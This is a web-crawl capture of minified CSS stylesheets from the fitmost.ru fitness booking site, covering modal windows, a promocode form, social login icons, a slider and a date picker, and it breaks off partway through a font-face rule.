.modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.promocode-form{width:100%;padding:0}.promocode-form__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#fafafa;border-radius:16px;border:1px solid #fafafa;overflow:hidden;margin-bottom:8px}.promocode-form__field.is-loading{position:relative;background:#efefef;pointer-events:none}.promocode-form__field.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.promocode-form__field.is-error{border-color:#dd424d}.promocode-form__field.is-success{border-color:#0ba085}.promocode-form__field.is-disabled{background:#efefef;pointer-events:none}.promocode-form__input,.promocode-form input{border:unset;background:unset}.is-loading .promocode-form__input,.is-loading .promocode-form input{color:silver;border:unset;background:unset}.promocode-form__input:focus,.promocode-form__input:hover,.promocode-form input:focus,.promocode-form input:hover{border-color:transparent!important}.is-loading .promocode-form__label{color:silver}.promocode-form__clear{display:block;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.promocode-form__clear.is-hidden{display:none}.promocode-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;background:#7f4cf7;border:none;border-radius:16px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 12px;cursor:pointer}.promocode-form__submit:hover{background:#9368fc}.is-loading .promocode-form__submit{color:silver}.promocode-form__submit.is-hidden{display:none}.promocode-form__success{display:block;margin:0;font-family:RF Tone Regular,sans-serif;font-size:12px;line-height:1.1;color:#0ba085}.promocode-form-error{margin:0}.promocode-modal__form{margin-top:8px}@media(min-width:768px){.promocode-modal .modal__wrapper{max-width:486px}}
/*# sourceMappingURL=promocodeComponent.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1768821879
body_size: 219
content:
/*** BEGIN FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/
.auth-icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(../../b963852f/authchoice.png) no-repeat;
    border-radius: 3px;
    margin: 0 auto;
}

.auth-icon.google {
    background-position: 0 -34px;
}
.auth-icon.twitter {
    background-position: 0 -68px;
}
.auth-icon.yandex {
    background-position: 0 -102px;
}
.auth-icon.vkontakte {
    background-position: 0 -136px;
}
.auth-icon.facebook {
    background-position: 0 -170px;
}
.auth-icon.linkedin {
    background-position: 0 -204px;
}
.auth-icon.github {
    background-position: 0 -238px;
}
.auth-icon.live {
    background-position: 0 -272px;
}

.auth-clients {
    display: block;
    margin: 0 0 1em;
    list-style: none;
    overflow: auto;
}

.auth-clients li {
    float: left;
    display: block;
    margin: 0 1em 0 0;
    text-align: center;
}

.auth-title {
    display: block;
    margin-top: 0.4em;
    text-align: center;
    width: 58px;
}/*** END FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/


--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/studiosPage.css?v=1769430951
body_size: 67427
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}.dp-modal{position:fixed;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.75)}.dp{position:relative;background:#fff;box-shadow:2px 2px 16px rgba(0,0,0,.25);line-height:1.4;border-radius:4px;max-height:400px;z-index:1000;padding-top:6px;overflow:hidden;-webkit-tap-highlight-color:transparent}.dp:before{content:" ";height:6px;position:absolute;top:0;left:0;right:0;background:#3b99fc;background:linear-gradient(-90deg,#3b99fc,#8aefc8)}.dp-permanent .dp{padding-top:0;border:1px solid #eee;box-shadow:none}.dp-permanent .dp:before{display:none}.dp-cal{min-height:300px}.dp-below{position:absolute}.dp-below,.dp-permanent{font-size:.8em;width:400px;max-width:100vw}.dp-permanent{position:relative}.dp-permanent .dp{z-index:0}.dp-modal .dp{position:absolute;top:50%;left:50%;max-width:600px;width:calc(100% - 4em);transform:translate(-50%,-50%);animation:slide-up .3s forwards}.dp-months{padding:24px}.dp-years{box-sizing:border-box;max-height:400px;padding:8px 0;overflow:auto!important}.dp-cal-month,.dp-cal-year,.dp-day,.dp-month,.dp-year{box-sizing:border-box;text-align:center;text-decoration:none;position:relative;color:#3b404d;border-radius:2px;border:0;background:transparent}.dp-cal-header{position:relative;text-align:center;padding-bottom:16px;background:#f5f5f5}.dp-next,.dp-prev{position:absolute;width:30px;height:30px;overflow:hidden;top:14px;color:#777;border-radius:2px;border:0;background:transparent}.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover{outline:none;color:inherit}.dp-prev{left:24px}.dp-next{right:24px}.dp-next:before,.dp-prev:before{content:"";border:2px solid;width:10px;height:10px;display:inline-block;transform:rotate(-45deg);transition:border-color .2s;margin:9px 0 40px 4px}.dp-prev:before{border-right:0;border-bottom:0}.dp-next:before{border-left:0;border-top:0;margin-left:0;margin-right:4px}.dp-cal-month,.dp-cal-year{display:inline-block;font-size:1.4em;padding:16px 8px 8px;outline:none}.dp-cal-footer{text-align:center;background:#f5f5f5}.dp-day-today:after{content:"";height:0;width:0;border-color:#227bd7 #227bd7 transparent transparent;border-style:solid;border-width:7px;position:absolute;top:0;right:0}.dp-clear,.dp-close,.dp-today{box-sizing:border-box;display:inline-block;width:33%;padding:8px;text-decoration:none;color:inherit;border:0;background:transparent}.dp-permanent .dp-clear,.dp-permanent .dp-close{display:none}.dp-cal-month:active,.dp-cal-year:active,.dp-clear:active,.dp-close:active,.dp-next:active,.dp-prev:active,.dp-today:active{background:#75bcfc;color:#fff}@media screen and (min-device-width:1200px){.dp-cal-month:focus,.dp-cal-month:hover,.dp-cal-year:focus,.dp-cal-year:hover,.dp-clear:focus,.dp-clear:hover,.dp-close:focus,.dp-close:hover,.dp-next:focus,.dp-next:hover,.dp-prev:focus,.dp-prev:hover,.dp-today:focus,.dp-today:hover{background:#75bcfc;color:#fff}}.dp-col-header,.dp-day{width:14.28571429%;display:inline-block;padding:8px;text-align:center}.dp-col-header{color:#aaa;text-transform:uppercase;font-weight:300;font-size:.8em;padding:8px 0}.dp-month{width:33%;display:inline-block;padding:8px}.dp-year{display:block;padding:8px 40px;width:100%}.dp-edge-day{color:#aaa}.dp-current,.dp-current:focus,.dp-day:focus,.dp-day:hover,.dp-month:focus,.dp-month:hover,.dp-year:focus,.dp-year:hover{outline:none;background:#75bcfc;color:#fff}.dp-selected,.dp-selected:focus,.dp-selected:hover{background:#3b99fc;color:#fff}.dp-day-disabled{background:transparent;color:#ddd}.dp-day-disabled:focus,.dp-day-disabled:hover{background:#ddd}.dp-focuser{position:absolute;z-index:0;top:50%;left:50%}@media (max-height:480px),(max-width:480px){.dp-modal .dp{font-size:.9em;width:auto;width:100%}.dp-day,.dp-day-of-week{padding:8px}}@keyframes slide-up{0%{transform:translate(-50%,100%)}to{transform:translate(-50%,-50%)}}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi 